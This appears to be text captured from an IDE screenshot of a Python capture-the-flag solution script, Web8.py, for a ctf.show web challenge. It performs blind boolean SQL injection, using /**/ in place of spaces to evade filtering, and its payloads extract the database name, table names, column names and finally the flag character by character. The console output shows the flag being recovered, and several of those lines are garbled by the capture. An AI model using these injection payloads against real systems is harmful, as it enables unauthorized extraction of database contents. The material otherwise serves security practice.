 Project
Web8.py
1 import requests
2 url ='http://82a453a5-d9db-4c75-b233-7e4a69ab7ba8.challenge.ctf.show/index.php?id=-1/**/or/**/'
3 name = ''
4
5 # 循环46次( 循环次数按照返回的字符串长度自定义)
6 for i in range(1, 46):
7 # 获取当前使用的数据库
8 # payload = 'ascii(substr(database()from/**/%d/**/for/**/1))=%d'
9 # 获取当前数据库的所有表
10 # payload = 'ascii(substr((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database())from/**/%d/**/for/**/1))=%d'
11 # 获取flag表的字段
12 # payload = 'ascii(substr((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name=0x666C6167)from/**/%d/**/for/**/1))=%d'
13 # 获取flag表的数据
14 payload = 'ascii(substr((select/**/flag/**/from/**/flag)from/**/%d/**/for/**/1))=%d'
4 4
Notifications
for i in range(1, 46) › for j in range(31, 128)
Run: Web8
数据库名/表名/字段名/数据: ctfshow{0093 -08e6-4432-8 4f545cc
正在获取第 40 个字符
数据库名/表名/字段名/数据: ctfshow{00936 8e6-44 60-4f545ccc
正在获取第 41 个字符
数据库名/表名/字段名/数据: ctfshow{00936604 2-8f60-4f545ccc1
正在获取第 42 个字符
数据库名/表名/字段名/数据: ctfshow{00936604-0 432-8f60-4f545ccc1d
正在获取第 43 个字符
数据库名/表名/字段名/数据: ctfshow{00936604- -8f60-4f545ccc1d9
正在获取第 44 个字符
数据库名/表名/字段名/数据: ctfshow{0093660 e6-443 0-4f545ccc1d98
正在获取第 45 个字符
数据库名/表名/字段名/数据: ctfshow{0093 f545ccc1d98}
Process finished with exit code 0
Bookmarks
Structure